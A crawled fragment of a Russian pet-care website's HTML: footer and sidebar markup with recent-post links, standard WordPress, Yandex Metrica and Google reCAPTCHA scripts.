class="footer-divider"></div><div class="row johannes-footer-widgets justify-content-center"><div class="col-12 col-md-6 col-lg-4"><div id="text-2" class="widget widget_text "><div class="textwidget"></div></div><div id="text-4" class="widget widget_text "><div class="textwidget"><p><a href="/"><img loading="lazy" decoding="async" class="size-full wp-image-291912" src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="" width="201" height="70" /></a></p></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-podval-2-container"><ul id="menu-podval-2" class="menu"><li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://klkfavorit.ru/kontakty/">Контакты</a></li><li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-491"><a href="https://klkfavorit.ru/publikatsii/">Публикации</a></li></ul></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-podval-1-container"><ul id="menu-podval-1" class="menu"><li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-488"><a rel="privacy-policy" href="https://klkfavorit.ru/privacy-policy/">Политика конфиденциальности</a></li><li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://klkfavorit.ru/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://klkfavorit.ru/obrabotka-pd/">Согласие на обработку персональных данных</a></li></ul></div></div></div></div></div></footer></div> <a href="javascript:void(0)" id="johannes-goto-top" class="johannes-goto-top"><i class="jf jf-chevron-up"></i></a><div class="johannes-action-overlay"></div><div class="johannes-sidebar johannes-sidebar-hidden"><div class="johannes-sidebar-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="Портал о домашних животных"></picture></a></span> <span class="johannes-action-close"><i class="jf jf-close" aria-hidden="true"></i></span></div><div class="johannes-menu-mobile widget "><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Меню</h4><nav class="menu-top-container"><ul id="menu-top" class="johannes-menu johannes-menu-primary"><li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-493"><a href="https://klkfavorit.ru/">Главная</a></li></ul></nav></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Свежие записи</h4><ul><li> <a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/">Цветочное Восхищение: Почему Букеты &#8212; Важная Часть Любого Праздника</a></li><li> <a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/">Инструкция по применению антибиотиков для кошек: безопасное лечение и профилактика заболеваний</a></li><li> <a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/">Разрыв крестообразной связки у собак: причины, симптомы и методы лечения</a></li><li> <a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/">Удивительные бивни у слонов: провидцы эволюции</a></li><li> <a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/">Лишай у собаки: причины, симптомы и эффективные методы лечения</a></li></ul></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/johannes-child/*","/wp-content/themes/johannes/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script> <script type="text/javascript" id="johannes-main-js-extra">/* <![CDATA[ */
var johannes_js_settings = {"rtl_mode":"","header_sticky":"","header_sticky_offset":"300","header_sticky_up":"","popup":"1","go_to_top":"1","grid":{"column":50,"gutter":{"xs":15,"sm":15,"md":30,"lg":30,"xl":48},"breakpoint":{"xs":0,"sm":374,"md":600,"lg":900,"xl":1128}}};
//# sourceURL=johannes-main-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_037e68f2f5dbf204e0d06cd7aa2c3c00.js?ver=1.3.2" id="johannes-main-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/comment-reply.min.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_a91dcbb696a094d52a957e32f5220b05.js?ver=1.3" id="meks_ess-main-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://klkfavorit.ru/wp-includes/js/wp-emoji-release.min.js?ver=06bd6cc132c64a94c85517a3c3ec1070"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://klkfavorit.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(65367757, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/65367757" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=4e3c53b3d5b5ecec91b93b9c3c0637f348aa0ce5
body_size: 492
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="37hdpTcBtGXzOZZrffxmDQ=="></script>

                <script type="text/javascript" nonce="37hdpTcBtGXzOZZrffxmDQ==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1768783821827\u002F5f7ba111a79cd54fba6b6213b3480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fo4yQZ9KcBKWPRgSUsNm_A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768783822315');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>